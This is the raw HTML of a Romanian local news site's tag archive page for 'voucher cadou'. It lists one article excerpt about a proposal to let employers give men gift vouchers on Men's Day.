		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/voucher-cadou/" data-wpel-link="internal">voucher cadou</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: voucher cadou</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-465877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social category-stiri-nationale tag-baia-mare tag-maramures tag-voucher-cadou tag-ziua-barbatului">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/se-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie/" data-wpel-link="internal">Se dau Vouchere cadou de Ziua Bărbatului. Câţi bani ar putea primi pe 19 noiembrie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/se-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 martie 2023</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/se-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/se-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Se dau Vouchere cadou de Ziua Bărbatului. Câţi bani ar putea primi pe 19 noiembrie" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/ziua-barbatului-1-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul Familiei anunţă un proiect prin care şi bărbaţii pot primi tichete cadou de ziua lor, care este în 19 noiembrie. În prezent, Codul fiscal permite angajatorilor să ofere tichete cadou femeilor pe 8 Martie, ...</p>
                        <a href="https://www.emaramures.ro/se-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_465877_0_6920a652c35c8  normal " data-unique="jnews_module_465877_0_6920a652c35c8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_465877_0_6920a652c35c8 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_465877_1_6920a652c43d4  normal " data-unique="jnews_module_465877_1_6920a652c43d4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-498698 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-timp-liber">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/concert-de-colinde-nasterea-domnului-in-glasul-copiilor-in-baia-mare/" data-wpel-link="internal">Concert de colinde „Nașterea Domnului în Glasul Copiilor”, în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/concert-de-colinde-nasterea-domnului-in-glasul-copiilor-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-498751 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-amre tag-carnaval tag-centru-multifunctional tag-toamna">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/balul-toamnei-la-centrul-comunitar-multifunctional-din-baia-mare-o-sarbatoare-a-copilariei-si-a-descoperirii/" data-wpel-link="internal">Balul Toamnei la Centrul Comunitar Multifuncțional din Baia Mare – o sărbătoare a copilăriei și a descoperirii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/balul-toamnei-la-centrul-comunitar-multifunctional-din-baia-mare-o-sarbatoare-a-copilariei-si-a-descoperirii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-498748 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-intalnire tag-maramures tag-mesteri-populari tag-ministru">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ministrul-muncii-familiei-tineretului-si-solidaritatii-sociale-intalnire-cu-mesterii-populari-ai-maramuresului/" data-wpel-link="internal">Ministrul Muncii, Familiei, Tineretului și Solidarității sociale, întâlnire cu meșterii populari ai Maramureșului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ministrul-muncii-familiei-tineretului-si-solidaritatii-sociale-intalnire-cu-mesterii-populari-ai-maramuresului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-498746 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cercetati tag-droguri tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cercetati-pentru-trafic-de-droguri-de-mare-risc/" data-wpel-link="internal">Cercetați pentru trafic de droguri de mare risc</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cercetati-pentru-trafic-de-droguri-de-mare-risc/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-498727 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-amre tag-episcop tag-hram tag-paraclis">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-hramul-paraclisului-episcopal/" data-wpel-link="internal">FOTO: Hramul Paraclisului Episcopal</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-hramul-paraclisului-episcopal/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_465877_1_6920a652c43d4 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-498698 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-timp-liber">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/concert-de-colinde-nasterea-domnului-in-glasul-copiilor-in-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Concert de colinde „Nașterea Domnului în Glasul Copiilor”, în Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2025/11/craciun-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/11/craciun-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/11/craciun-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/concert-de-colinde-nasterea-domnului-in-glasul-copiilor-in-baia-mare/" data-wpel-link="internal">Concert de colinde „Nașterea Domnului în Glasul Copiilor”, în Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-498751 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-amre tag-carnaval tag-centru-multifunctional tag-toamna">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/balul-toamnei-la-centrul-comunitar-multifunctional-din-baia-mare-o-sarbatoare-a-copilariei-si-a-descoperirii/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Balul Toamnei la Centrul Comunitar Multifuncțional din Baia Mare – o sărbătoare a copilăriei și a descoperirii" data-src="https://www.emaramures.ro/wp-content/uploads/2025/11/588209718_122182463228449256_3077253001758901966_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/11/588209718_122182463228449256_3077253001758901966_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/11/588209718_122182463228449256_3077253001758901966_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/11/588209718_122182463228449256_3077253001758901966_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/11/588209718_122182463228449256_3077253001758901966_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/balul-toamnei-la-centrul-comunitar-multifunctional-din-baia-mare-o-sarbatoare-a-copilariei-si-a-descoperirii/" data-wpel-link="internal">Balul Toamnei la Centrul Comunitar Multifuncțional din Baia Mare – o sărbătoare a copilăriei și a descoperirii</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 noiembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
